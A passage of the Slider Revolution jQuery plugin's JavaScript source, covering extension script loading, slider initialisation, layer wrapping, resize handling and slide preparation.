            t.c.find(e).each(function() {
                var e = jQuery(this);
                e.data("liref") === i && e.remove()
            })
        },
        lAjax = function(i, t) {
            return !jQuery("body").data(i) && (t.filesystem ? (t.errorm === undefined && (t.errorm = "<br>Local Filesystem Detected !<br>Put this to your header:"), console.warn("Local Filesystem detected !"), t.errorm = t.errorm + '<br>&lt;script type="text/javascript" src="' + t.jsFileLocation + i + t.extensions_suffix + '"&gt;&lt;/script&gt;', console.warn(t.jsFileLocation + i + t.extensions_suffix + " could not be loaded !"), console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."), console.log(" "), !(t.modulesfailing = !0)) : (jQuery.ajax({
                url: t.jsFileLocation + i + t.extensions_suffix + "?version=" + version.core,
                dataType: "script",
                cache: !0,
                error: function(e) {
                    console.warn("Slider Revolution 5.0 Error !"), console.error("Failure at Loading:" + i + t.extensions_suffix + " on Path:" + t.jsFileLocation), console.info(e)
                }
            }), void jQuery("body").data(i, !0)))
        },
        getNeededScripts = function(t, e) {
            var i = new Object,
                a = t.navigation;
            return i.kenburns = !1, i.parallax = !1, i.carousel = !1, i.navigation = !1, i.videos = !1, i.actions = !1, i.layeranim = !1, i.migration = !1, e.data("version") && e.data("version").toString().match(/5./gi) ? (e.find("img").each(function() {
                "on" == jQuery(this).data("kenburns") && (i.kenburns = !0)
            }), ("carousel" == t.sliderType || "on" == a.keyboardNavigation || "on" == a.mouseScrollNavigation || "on" == a.touch.touchenabled || a.arrows.enable || a.bullets.enable || a.thumbnails.enable || a.tabs.enable) && (i.navigation = !0), e.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function() {
                var e = jQuery(this);
                (e.data("ytid") != undefined || 0 < e.find("iframe").length && 0 < e.find("iframe").attr("src").toLowerCase().indexOf("youtube")) && (i.videos = !0), (e.data("vimeoid") != undefined || 0 < e.find("iframe").length && 0 < e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")) && (i.videos = !0), e.data("actions") !== undefined && (i.actions = !0), i.layeranim = !0
            }), e.find("li").each(function() {
                jQuery(this).data("link") && jQuery(this).data("link") != undefined && (i.layeranim = !0, i.actions = !0)
            }), !i.videos && (0 < e.find(".rs-background-video-layer").length || 0 < e.find(".tp-videolayer").length || 0 < e.find(".tp-audiolayer").length || 0 < e.find("iframe").length || 0 < e.find("video").length) && (i.videos = !0), "carousel" == t.sliderType && (i.carousel = !0), ("off" !== t.parallax.type || t.viewPort.enable || "true" == t.viewPort.enable || "true" === t.scrolleffect.on || t.scrolleffect.on) && (i.parallax = !0)) : (i.kenburns = !0, i.parallax = !0, i.carousel = !1, i.navigation = !0, i.videos = !0, i.actions = !0, i.layeranim = !0, i.migration = !0), "hero" == t.sliderType && (i.carousel = !1, i.navigation = !1), window.location.href.match(/file:/gi) && (i.filesystem = !0, t.filesystem = !0), i.videos && void 0 === _R.isVideoPlaying && lAjax("revolution.extension.video", t), i.carousel && void 0 === _R.prepareCarousel && lAjax("revolution.extension.carousel", t), i.carousel || void 0 !== _R.animateSlide || lAjax("revolution.extension.slideanims", t), i.actions && void 0 === _R.checkActions && lAjax("revolution.extension.actions", t), i.layeranim && void 0 === _R.handleStaticLayers && lAjax("revolution.extension.layeranimation", t), i.kenburns && void 0 === _R.stopKenBurn && lAjax("revolution.extension.kenburn", t), i.navigation && void 0 === _R.createNavigation && lAjax("revolution.extension.navigation", t), i.migration && void 0 === _R.migration && lAjax("revolution.extension.migration", t), i.parallax && void 0 === _R.checkForParallax && lAjax("revolution.extension.parallax", t), t.addons != undefined && 0 < t.addons.length && jQuery.each(t.addons, function(e, i) {
                "object" == typeof i && i.fileprefix != undefined && lAjax(i.fileprefix, t)
            }), i
        },
        waitForScripts = function(e, i) {
            var t = !0,
                a = i.scriptsneeded;
            i.addons != undefined && 0 < i.addons.length && jQuery.each(i.addons, function(e, i) {
                "object" == typeof i && i.init != undefined && _R[i.init] === undefined && (t = !1)
            }), a.filesystem || "undefined" != typeof punchgs && t && (!a.kenburns || a.kenburns && void 0 !== _R.stopKenBurn) && (!a.navigation || a.navigation && void 0 !== _R.createNavigation) && (!a.carousel || a.carousel && void 0 !== _R.prepareCarousel) && (!a.videos || a.videos && void 0 !== _R.resetVideo) && (!a.actions || a.actions && void 0 !== _R.checkActions) && (!a.layeranim || a.layeranim && void 0 !== _R.handleStaticLayers) && (!a.migration || a.migration && void 0 !== _R.migration) && (!a.parallax || a.parallax && void 0 !== _R.checkForParallax) && (a.carousel || !a.carousel && void 0 !== _R.animateSlide) ? (e.trigger("scriptsloaded"), window.revSlider=true) : setTimeout(function() {
                waitForScripts(e, i);
            }, 50)
        },
        getScriptLocation = function(e) {
            var i = new RegExp("themepunch.revolution.min.js", "gi"),
                t = "";
            return jQuery("script").each(function() {
                var e = jQuery(this).attr("src");
                e && e.match(i) && (t = e)
            }), t = (t = (t = t.replace("jquery.themepunch.revolution.min.js", "")).replace("jquery.themepunch.revolution.js", "")).split("?")[0]
        },
        setCurWinRange = function(e, i) {
            var t = 9999,
                a = 0,
                n = 0,
                r = 0,
                o = jQuery(window).width(),
                s = i && 9999 == e.responsiveLevels ? e.visibilityLevels : e.responsiveLevels;
            s && s.length && jQuery.each(s, function(e, i) {
                o < i && (0 == a || i < a) && (r = e, a = t = i), i < o && a < i && (a = i, n = e)
            }), a < t && (r = n), i ? e.forcedWinRange = r : e.curWinRange = r
        },
        prepareOptions = function(e, i) {
            i.carousel.maxVisibleItems = i.carousel.maxVisibleItems < 1 ? 999 : i.carousel.maxVisibleItems, i.carousel.vertical_align = "top" === i.carousel.vertical_align ? "0%" : "bottom" === i.carousel.vertical_align ? "100%" : "50%"
        },
        gWiderOut = function(e, i) {
            var t = 0;
            return e.find(i).each(function() {
                var e = jQuery(this);
                !e.hasClass("tp-forcenotvisible") && t < e.outerWidth() && (t = e.outerWidth())
            }), t
        },
        initSlider = function(container, opt) {
            if (container == undefined) return !1;
            container.data("aimg") != undefined && ("enabled" == container.data("aie8") && _R.isIE(8) || "enabled" == container.data("amobile") && _ISM) && container.html('<img class="tp-slider-alternative-image" src="' + container.data("aimg") + '">'), container.find(">ul").addClass("tp-revslider-mainul"), opt.c = container, opt.ul = container.find(".tp-revslider-mainul"), opt.ul.find(">li").each(function(e) {
                var i = jQuery(this);
                "on" == i.data("hideslideonmobile") && _ISM && i.remove(), (i.data("invisible") || !0 === i.data("invisible")) && (i.addClass("tp-invisible-slide"), i.appendTo(opt.ul))
            }), opt.addons != undefined && 0 < opt.addons.length && jQuery.each(opt.addons, function(i, obj) {
                "object" == typeof obj && obj.init != undefined && _R[obj.init](eval(obj.params))
            }), opt.cid = container.attr("id"), opt.ul.css({
                visibility: "visible"
            }), opt.slideamount = opt.ul.find(">li").not(".tp-invisible-slide").length, opt.realslideamount = opt.ul.find(">li").length, opt.slayers = container.find(".tp-static-layers"), opt.slayers.data("index", "staticlayers"), 1 != opt.waitForInit && (container[0].opt = opt, runSlider(container, opt))
        },
        onFullScreenChange = function() {
            jQuery("body").data("rs-fullScreenMode", !jQuery("body").data("rs-fullScreenMode")), jQuery("body").data("rs-fullScreenMode") && setTimeout(function() {
                jQuery(window).trigger("resize")
            }, 200)
        },
        runSlider = function(t, x) {
            if (x.sliderisrunning = !0, x.ul.find(">li").each(function(e) {
                    jQuery(this).data("originalindex", e)
                }), x.allli = x.ul.find(">li"), jQuery.each(x.allli, function(e, i) {
                    (i = jQuery(i)).data("origindex", i.index())
                }), x.li = x.ul.find(">li").not(".tp-invisible-slide"), "on" == x.shuffle) {
                var e = new Object,
                    i = x.ul.find(">li:first-child");
                e.fstransition = i.data("fstransition"), e.fsmasterspeed = i.data("fsmasterspeed"), e.fsslotamount = i.data("fsslotamount");
                for (var a = 0; a < x.slideamount; a++) {
                    var n = Math.round(Math.random() * x.slideamount);
                    x.ul.find(">li:eq(" + n + ")").prependTo(x.ul)
                }
                var r = x.ul.find(">li:first-child");
                r.data("fstransition", e.fstransition), r.data("fsmasterspeed", e.fsmasterspeed), r.data("fsslotamount", e.fsslotamount), x.allli = x.ul.find(">li"), x.li = x.ul.find(">li").not(".tp-invisible-slide")
            }
            if (x.inli = x.ul.find(">li.tp-invisible-slide"), x.thumbs = new Array, x.slots = 4, x.act = -1, x.firststart = 1, x.loadqueue = new Array, x.syncload = 0, x.conw = t.width(), x.conh = t.height(), 1 < x.responsiveLevels.length ? x.responsiveLevels[0] = 9999 : x.responsiveLevels = 9999, jQuery.each(x.allli, function(e, i) {
                    var t = (i = jQuery(i)).find(".rev-slidebg") || i.find("img").first(),
                        a = 0;
                    i.addClass("tp-revslider-slidesli"), i.data("index") === undefined && i.data("index", "rs-" + Math.round(999999 * Math.random()));
                    var n = new Object;
                    n.params = new Array, n.id = i.data("index"), n.src = i.data("thumb") !== undefined ? i.data("thumb") : t.data("lazyload") !== undefined ? t.data("lazyload") : t.attr("src"), i.data("title") !== undefined && n.params.push({
                        from: RegExp("\\{\\{title\\}\\}", "g"),
                        to: i.data("title")
                    }), i.data("description") !== undefined && n.params.push({
                        from: RegExp("\\{\\{description\\}\\}", "g"),
                        to: i.data("description")
                    });
                    for (a = 1; a <= 10; a++) i.data("param" + a) !== undefined && n.params.push({
                        from: RegExp("\\{\\{param" + a + "\\}\\}", "g"),
                        to: i.data("param" + a)
                    });
                    if (x.thumbs.push(n), i.data("link") != undefined) {
                        var r = i.data("link"),
                            o = i.data("target") || "_self",
                            s = "back" === i.data("slideindex") ? 0 : 60,
                            l = i.data("linktoslide"),
                            d = l;
                        l != undefined && "next" != l && "prev" != l && x.allli.each(function() {
                            var e = jQuery(this);
                            e.data("origindex") + 1 == d && (l = e.data("index"))
                        }), "slide" != r && (l = "no");
                        var c = '<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:' + s + ';" data-x="center" data-y="center" data-basealign="slide" ',
                            u = ' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';
                        c = "no" == l ? c + u + " >" : c + "data-actions='" + ("scroll_under" === l ? '[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]' : "prev" === l ? '[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]' : "next" === l ? '[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]' : '[{"event":"click","action":"jumptoslide","slide":"' + l + '","delay":"0.2"}]') + "'" + u + " >", c += '<a style="width:100%;height:100%;display:block"', c = "slide" != r ? c + ' target="' + o + '" href="' + r + '"' : c, c += '><span style="width:100%;height:100%;display:block"></span></a></div>', i.append(c)
                    }
                }), x.rle = x.responsiveLevels.length || 1, x.gridwidth = cArray(x.gridwidth, x.rle), x.gridheight = cArray(x.gridheight, x.rle), "on" == x.simplifyAll && (_R.isIE(8) || _R.iOSVersion()) && (t.find(".tp-caption").each(function() {
                    var e = jQuery(this);
                    e.removeClass("customin customout").addClass("fadein fadeout"), e.data("splitin", ""), e.data("speed", 400)
                }), x.allli.each(function() {
                    var e = jQuery(this);
                    e.data("transition", "fade"), e.data("masterspeed", 500), e.data("slotamount", 1), (e.find(".rev-slidebg") || e.find(">img").first()).data("kenburns", "off")
                })), x.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i), x.autoHeight = "fullscreen" == x.sliderLayout ? "on" : x.autoHeight, "fullwidth" == x.sliderLayout && "off" == x.autoHeight && t.css({
                    maxHeight: x.gridheight[x.curWinRange] + "px"
                }), "auto" != x.sliderLayout && 0 == t.closest(".forcefullwidth_wrapper_tp_banner").length && ("fullscreen" !== x.sliderLayout || "on" != x.fullScreenAutoWidth)) {
                var o = t.parent(),
                    s = o.css("marginBottom"),
                    l = o.css("marginTop"),
                    d = t.attr("id") + "_forcefullwidth";
                s = s === undefined ? 0 : s, l = l === undefined ? 0 : l, o.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="' + d + '" style="position:relative;width:100%;height:auto;margin-top:' + l + ";margin-bottom:" + s + '"></div>'), t.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:' + t.height() + 'px"></div>'), t.parent().css({
                    marginTop: "0px",
                    marginBottom: "0px"
                }), t.parent().css({
                    position: "absolute"
                })
            }
            if (x.shadow !== undefined && 0 < x.shadow && (t.parent().addClass("tp-shadow" + x.shadow), t.parent().append('<div class="tp-shadowcover"></div>'), t.parent().find(".tp-shadowcover").css({
                    backgroundColor: t.parent().css("backgroundColor"),
                    backgroundImage: t.parent().css("backgroundImage")
                })), setCurWinRange(x), setCurWinRange(x, !0), !t.hasClass("revslider-initialised")) {
                t.addClass("revslider-initialised"), t.addClass("tp-simpleresponsive"), t.attr("id") == undefined && t.attr("id", "revslider-" + Math.round(1e3 * Math.random() + 5)), checkIDS(x, t), x.firefox13 = !1, x.ie = !jQuery.support.opacity, x.ie9 = 9 == document.documentMode, x.origcd = x.delay;
                var c = jQuery.fn.jquery.split("."),
                    u = parseFloat(c[0]),
                    p = parseFloat(c[1]);
                parseFloat(c[2] || "0");
                1 == u && p < 7 && t.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' + c + " <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"), 1 < u && (x.ie = !1);
                var j = new Object;
                j.addedyt = 0, j.addedvim = 0, j.addedvid = 0, x.scrolleffect.on && (x.scrolleffect.layers = new Array), t.find(".tp-caption, .rs-background-video-layer").each(function(e) {
                    var n = jQuery(this),
                        i = n.data(),
                        t = i.autoplayonlyfirsttime,
                        a = i.autoplay,
                        r = (i.videomp4 !== undefined || i.videowebm !== undefined || i.videoogv, n.hasClass("tp-audiolayer")),
                        o = i.videoloop,
                        s = !0,
                        l = !1;
                    i.startclasses = n.attr("class"), i.isparallaxlayer = 0 <= i.startclasses.indexOf("rs-parallax"), n.hasClass("tp-static-layer") && _R.handleStaticLayers && (_R.handleStaticLayers(n, x), x.scrolleffect.on && ("on" === x.scrolleffect.on_parallax_static_layers && i.isparallaxlayer || "on" === x.scrolleffect.on_static_layers && !i.isparallaxlayer) && (l = !0), s = !1);
                    var d = n.data("noposteronmobile") || n.data("noPosterOnMobile") || n.data("posteronmobile") || n.data("posterOnMobile") || n.data("posterOnMObile");
                    n.data("noposteronmobile", d);
                    var c = 0;
                    if (n.find("iframe").each(function() {
                            punchgs.TweenLite.set(jQuery(this), {
                                autoAlpha: 0
                            }), c++
                        }), 0 < c && n.data("iframes", !0), n.hasClass("tp-caption")) {
                        var u = n.hasClass("slidelink") ? "width:100% !important;height:100% !important;" : "",
                            p = n.data(),
                            f = "",
                            h = p.type,
                            g = "row" === h || "column" === h ? "relative" : "absolute",
                            v = "";
                        "row" === h ? (n.addClass("rev_row").removeClass("tp-resizeme"), v = "rev_row_wrap") : "column" === h ? (f = p.verticalalign === undefined ? " vertical-align:bottom;" : " vertical-align:" + p.verticalalign + ";", v = "rev_column", n.addClass("rev_column_inner").removeClass("tp-resizeme"), n.data("width", "auto"), punchgs.TweenLite.set(n, {
                            width: "auto"
                        })) : "group" === h && n.removeClass("tp-resizeme");
                        var m = "",
                            y = "";
                        "row" !== h && "group" !== h && "column" !== h ? (m = "display:" + n.css("display") + ";", 0 < n.closest(".rev_column").length ? (n.addClass("rev_layer_in_column"), s = !1) : 0 < n.closest(".rev_group").length && (n.addClass("rev_layer_in_group"), s = !1)) : "column" === h && (s = !1), p.wrapper_class !== undefined && (v = v + " " + p.wrapper_class), p.wrapper_id !== undefined && (y = 'id="' + p.wrapper_id + '"');
                        var w = "";
                        n.hasClass("tp-no-events") && (w = ";pointer-events:none"), n.wrap("<div " + y + ' class="tp-parallax-wrap ' + v + '" style="' + f + " " + u + "position:" + g + ";" + m + ";visibility:hidden" + w + '"><div class="tp-loop-wrap" style="' + u + "position:" + g + ";" + m + ';"><div class="tp-mask-wrap" style="' + u + "position:" + g + ";" + m + ';" ></div></div></div>'), s && x.scrolleffect.on && ("on" === x.scrolleffect.on_parallax_layers && i.isparallaxlayer || "on" === x.scrolleffect.on_layers && !i.isparallaxlayer) && x.scrolleffect.layers.push(n.parent()), l && x.scrolleffect.layers.push(n.parent()), "column" === h && (n.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'), n.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));
                        var b = n.closest(".tp-loop-wrap");
                        jQuery.each(["pendulum", "rotate", "slideloop", "pulse", "wave"], function(e, i) {
                            var t = n.find(".rs-" + i),
                                a = t.data() || "";
                            "" != a && (b.data(a), b.addClass("rs-" + i), t.children(0).unwrap(), n.data("loopanimation", "on"))
                        }), n.attr("id") === undefined && n.attr("id", "layer-" + Math.round(999999999 * Math.random())), checkIDS(x, n), punchgs.TweenLite.set(n, {
                            visibility: "hidden"
                        })
                    }
                    var _ = n.data("actions");
                    _ !== undefined && _R.checkActions(n, x, _), checkHoverDependencies(n, x), _R.checkVideoApis && (j = _R.checkVideoApis(n, x, j)), r || 1 != t && "true" != t && "1sttime" != a || "loopandnoslidestop" == o || n.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"), r || 1 != a && "true" != a && "on" != a && "no1sttime" != a || "loopandnoslidestop" == o || n.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")
                }), t[0].addEventListener("mouseenter", function() {
                    t.trigger("tp-mouseenter"), x.overcontainer = !0
                }, {
                    passive: !0
                }), t[0].addEventListener("mouseover", function() {
                    t.trigger("tp-mouseover"), x.overcontainer = !0
                }, {
                    passive: !0
                }), t[0].addEventListener("mouseleave", function() {
                    t.trigger("tp-mouseleft"), x.overcontainer = !1
                }, {
                    passive: !0
                }), t.find(".tp-caption video").each(function(e) {
                    var i = jQuery(this);
                    i.removeClass("video-js vjs-default-skin"), i.attr("preload", ""), i.css({
                        display: "none"
                    })
                }), "standard" !== x.sliderType && (x.lazyType = "all"), loadImages(t.find(".tp-static-layers"), x, 0, !0), waitForCurrentImages(t.find(".tp-static-layers"), x, function() {
                    t.find(".tp-static-layers img").each(function() {
                        var e = jQuery(this),
                            i = e.data("lazyload") != undefined ? e.data("lazyload") : e.attr("src"),
                            t = getLoadObj(x, i);
                        e.attr("src", t.src)
                    })
                }), x.rowzones = [], x.allli.each(function(e) {
                    var i = jQuery(this);
                    x.rowzones[e] = [], i.find(".rev_row_zone").each(function() {
                        x.rowzones[e].push(jQuery(this))
                    }), "all" != x.lazyType && ("smart" != x.lazyType || 0 != e && 1 != e && e != x.slideamount && e != x.slideamount - 1) || (loadImages(i, x, e), waitForCurrentImages(i, x, function() {}))
                });
                var f = getUrlVars("#")[0];
                if (f.length < 9 && 1 < f.split("slide").length) {
                    var h = parseInt(f.split("slide")[1], 0);
                    h < 1 && (h = 1), h > x.slideamount && (h = x.slideamount), x.startWithSlide = h - 1
                }
                t.append('<div class="tp-loader ' + x.spinner + '"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'), x.loader = t.find(".tp-loader"), 0 === t.find(".tp-bannertimer").length && t.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'), t.find(".tp-bannertimer").css({
                    width: "0%"
                }), x.ul.css({
                    display: "block"
                }), prepareSlides(t, x), ("off" !== x.parallax.type || x.scrolleffect.on) && _R.checkForParallax && _R.checkForParallax(t, x), _R.setSize(x), "hero" !== x.sliderType && _R.createNavigation && _R.createNavigation(t, x), _R.resizeThumbsTabs && _R.resizeThumbsTabs && _R.resizeThumbsTabs(x), contWidthManager(x);
                var g = x.viewPort;
                x.inviewport = !1, g != undefined && g.enable && (jQuery.isNumeric(g.visible_area) || -1 !== g.visible_area.indexOf("%") && (g.visible_area = parseInt(g.visible_area) / 100), _R.scrollTicker && _R.scrollTicker(x, t)), "carousel" === x.sliderType && _R.prepareCarousel && (punchgs.TweenLite.set(x.ul, {
                    opacity: 0
                }), _R.prepareCarousel(x, new punchgs.TimelineLite, undefined, 0), x.onlyPreparedSlide = !0), setTimeout(function() {
                    if (!g.enable || g.enable && x.inviewport || g.enable && !x.inviewport && "wait" == !g.outof) swapSlide(t);
                    else if (x.c.addClass("tp-waitforfirststart"), x.waitForFirstSlide = !0, g.presize) {
                        var e = jQuery(x.li[0]);
                        loadImages(e, x, 0, !0), waitForCurrentImages(e.find(".tp-layers"), x, function() {
                            _R.animateTheCaptions({
                                slide: e,
                                opt: x,
                                preset: !0
                            })
                        })
                    }
                    _R.manageNavigation && _R.manageNavigation(x), 1 < x.slideamount && (!g.enable || g.enable && x.inviewport ? countDown(t, x) : x.waitForCountDown = !0), setTimeout(function() {
                        t.trigger("revolution.slide.onloaded")
                    }, 100)
                }, x.startDelay), x.startDelay = 0, jQuery("body").data("rs-fullScreenMode", !1), window.addEventListener("fullscreenchange", onFullScreenChange, {
                    passive: !0
                }), window.addEventListener("mozfullscreenchange", onFullScreenChange, {
                    passive: !0
                }), window.addEventListener("webkitfullscreenchange", onFullScreenChange, {
                    passive: !0
                });
                var v = "resize.revslider-" + t.attr("id");
                jQuery(window).on(v, function() {
                    if (t == undefined) return !1;
                    0 != jQuery("body").find(t) && contWidthManager(x);
                    var e = !1;
                    if ("fullscreen" == x.sliderLayout) {
                        var i = jQuery(window).height();
                        "mobile" == x.fallbacks.ignoreHeightChanges && _ISM || "always" == x.fallbacks.ignoreHeightChanges ? (x.fallbacks.ignoreHeightChangesSize = x.fallbacks.ignoreHeightChangesSize == undefined ? 0 : x.fallbacks.ignoreHeightChangesSize, e = i != x.lastwindowheight && Math.abs(i - x.lastwindowheight) > x.fallbacks.ignoreHeightChangesSize) : e = i != x.lastwindowheight
                    }(t.outerWidth(!0) != x.width || t.is(":hidden") || e) && (x.lastwindowheight = jQuery(window).height(), containerResized(t, x))
                }), hideSliderUnder(t, x), contWidthManager(x), x.fallbacks.disableFocusListener || "true" == x.fallbacks.disableFocusListener || !0 === x.fallbacks.disableFocusListener || (t.addClass("rev_redraw_on_blurfocus"), tabBlurringCheck())
            }
        },
        cArray = function(e, i) {
            if (!jQuery.isArray(e)) {
                var t = e;
                (e = new Array).push(t)
            }
            if (e.length < i) {
                t = e[e.length - 1];
                for (var a = 0; a < i - e.length + 2; a++) e.push(t)
            }
            return e
        },
        checkHoverDependencies = function(e, n) {
            var i = e.data();
            ("sliderenter" === i.start || i.frames !== undefined && i.frames[0] != undefined && "sliderenter" === i.frames[0].delay) && (n.layersonhover === undefined && (n.c.on("tp-mouseenter", function() {
                n.layersonhover && jQuery.each(n.layersonhover, function(e, i) {
                    var t = i.data("closestli") || i.closest(".tp-revslider-slidesli"),
                        a = i.data("staticli") || i.closest(".tp-static-layers");
                    i.data("closestli") === undefined && (i.data("closestli", t), i.data("staticli", a)), (0 < t.length && t.hasClass("active-revslide") || t.hasClass("processing-revslide") || 0 < a.length) && (i.data("animdirection", "in"), _R.playAnimationFrame && _R.playAnimationFrame({
                        caption: i,
                        opt: n,
                        frame: "frame_0",
                        triggerdirection: "in",
                        triggerframein: "frame_0",
                        triggerframeout: "frame_999"
                    }), i.data("triggerstate", "on"))
                })
            }), n.c.on("tp-mouseleft", function() {
                n.layersonhover && jQuery.each(n.layersonhover, function(e, i) {
                    i.data("animdirection", "out"), i.data("triggered", !0), i.data("triggerstate", "off"), _R.stopVideo && _R.stopVideo(i, n), _R.playAnimationFrame && _R.playAnimationFrame({
                        caption: i,
                        opt: n,
                        frame: "frame_999",
                        triggerdirection: "out",
                        triggerframein: "frame_0",
                        triggerframeout: "frame_999"
                    })
                })
            }), n.layersonhover = new Array), n.layersonhover.push(e))
        },
        contWidthManager = function(e) {
            var i = _R.getHorizontalOffset(e.c, "left");
            if ("auto" == e.sliderLayout || "fullscreen" === e.sliderLayout && "on" == e.fullScreenAutoWidth) "fullscreen" == e.sliderLayout && "on" == e.fullScreenAutoWidth ? punchgs.TweenLite.set(e.ul, {
                left: 0,
                width: e.c.width()
            }) : punchgs.TweenLite.set(e.ul, {
                left: i,
                width: e.c.width() - _R.getHorizontalOffset(e.c, "both")
            });
            else {
                var t = Math.ceil(e.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left - i);
                punchgs.TweenLite.set(e.c.parent(), {
                    left: 0 - t + "px",
                    width: jQuery(window).width() - _R.getHorizontalOffset(e.c, "both")
                })
            }
            e.slayers && "fullwidth" != e.sliderLayout && "fullscreen" != e.sliderLayout && punchgs.TweenLite.set(e.slayers, {
                left: i
            })
        },
        cv = function(e, i) {
            return e === undefined ? i : e
        },
        hideSliderUnder = function(e, i, t) {
            var a = e.parent();
            jQuery(window).width() < i.hideSliderAtLimit ? (e.trigger("stoptimer"), "none" != a.css("display") && a.data("olddisplay", a.css("display")), a.css({
                display: "none"
            })) : e.is(":hidden") && t && (a.data("olddisplay") != undefined && "undefined" != a.data("olddisplay") && "none" != a.data("olddisplay") ? a.css({
                display: a.data("olddisplay")
            }) : a.css({
                display: "block"
            }), e.trigger("restarttimer"), setTimeout(function() {
                containerResized(e, i)
            }, 150)), _R.hideUnHideNav && _R.hideUnHideNav(i)
        },
        containerResized = function(e, i) {
            if (e.trigger("revolution.slide.beforeredraw"), 1 == i.infullscreenmode && (i.minHeight = jQuery(window).height()), setCurWinRange(i), setCurWinRange(i, !0), !_R.resizeThumbsTabs || !0 === _R.resizeThumbsTabs(i)) {
                if (hideSliderUnder(e, i, !0), contWidthManager(i), "carousel" == i.sliderType && _R.prepareCarousel(i, !0), e === undefined) return !1;
                _R.setSize(i), i.conw = i.c.width(), i.conh = i.infullscreenmode ? i.minHeight : i.c.height();
                var t = e.find(".active-revslide .slotholder"),
                    a = e.find(".processing-revslide .slotholder");
                removeSlots(e, i, e, 2), "standard" === i.sliderType && (punchgs.TweenLite.set(a.find(".defaultimg"), {
                    opacity: 0
                }), t.find(".defaultimg").css({
                    opacity: 1
                })), "carousel" === i.sliderType && i.lastconw != i.conw && (clearTimeout(i.pcartimer), i.pcartimer = setTimeout(function() {
                    _R.prepareCarousel(i, !0), "carousel" == i.sliderType && "on" === i.carousel.showLayersAllTime && jQuery.each(i.li, function(e) {
                        _R.animateTheCaptions({
                            slide: jQuery(i.li[e]),
                            opt: i,
                            recall: !0
                        })
                    })
                }, 100), i.lastconw = i.conw), _R.manageNavigation && _R.manageNavigation(i), _R.animateTheCaptions && 0 < e.find(".active-revslide").length && _R.animateTheCaptions({
                    slide: e.find(".active-revslide"),
                    opt: i,
                    recall: !0
                }), "on" == a.data("kenburns") && _R.startKenBurn(a, i, a.data("kbtl") !== undefined ? a.data("kbtl").progress() : 0), "on" == t.data("kenburns") && _R.startKenBurn(t, i, t.data("kbtl") !== undefined ? t.data("kbtl").progress() : 0), _R.animateTheCaptions && 0 < e.find(".processing-revslide").length && _R.animateTheCaptions({
                    slide: e.find(".processing-revslide"),
                    opt: i,
                    recall: !0
                }), _R.manageNavigation && _R.manageNavigation(i)
            }
            e.trigger("revolution.slide.afterdraw")
        },
        setScale = function(e) {
            e.bw = e.width / e.gridwidth[e.curWinRange], e.bh = e.height / e.gridheight[e.curWinRange], e.bh > e.bw ? e.bh = e.bw : e.bw = e.bh, (1 < e.bh || 1 < e.bw) && (e.bw = 1, e.bh = 1)
        },
        prepareSlides = function(e, u) {
            if (e.find(".tp-caption").each(function() {
                    var e = jQuery(this);
                    e.data("transition") !== undefined && e.addClass(e.data("transition"))
                }), u.ul.css({
                    overflow: "hidden",
                    width: "100%",
                    height: "100%",
                    maxHeight: e.parent().css("maxHeight")
                }), "on" == u.autoHeight && (u.ul.css({
                    overflow: "hidden",
                    width: "100%",
                    height: "100%",
                    maxHeight: "none"
                }), e.css({
                    maxHeight: "none"
                }), e.parent().css({
                    maxHeight: "none"
                })), u.allli.each(function(e) {
                    var i = jQuery(this),
                        t = i.data("originalindex");
                    (u.startWithSlide != undefined && t == u.startWithSlide || u.startWithSlide === undefined && 0 == e) && i.addClass("next-revslide"), i.css({
                        width: "100%",
                        height: "100%",
                        overflow: "hidden"
                    })
                }), "carousel" === u.sliderType) {
                u.ul.css({
                    overflow: "visible"
                }).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');
                var i = '<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';
                u.c.parent().prepend(i), u.c.parent().append(i), _R.prepareCarousel(u)
            }
            e.parent().css({
                overflow: "visible"
            }), u.allli.find(">img").each(function(e) {
                var i = jQuery(this),
                    t = i.closest("li"),
                    a = t.find(".rs-background-video-layer");
                a.addClass("defaultvid").css({
                    zIndex: 30
                }), i.addClass("defaultimg"), "on" == u.fallbacks.panZoomDisableOnMobile && _ISM && (i.data("kenburns", "off"), i.data("bgfit", "cover"));
                var n = t.data("mediafilter");
                n = "none" === n || n === undefined ? "" : n, i.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'), a.appendTo(t.find(".slotholder"));
                var r = i.data();
                i.closest(".slotholder").data(r), 0 < a.length && r.bgparallax != undefined && (a.data("bgparallax", r.bgparallax), a.data("showcoveronpause", "on")), "none" != u.dottedOverlay && u.dottedOverlay != undefined && i.closest(".slotholder").append('<div class="tp-dottedoverlay ' + u.dottedOverlay + '"></div>');
                var o = i.attr("src");
                r.src = o, r.bgfit = r.bgfit || "cover", r.bgrepeat = r.bgrepeat || "no-repeat", r.bgposition = r.bgposition || "center center";
                i.closest(".slotholder");
                var s = i.data("bgcolor"),
                    l = "";
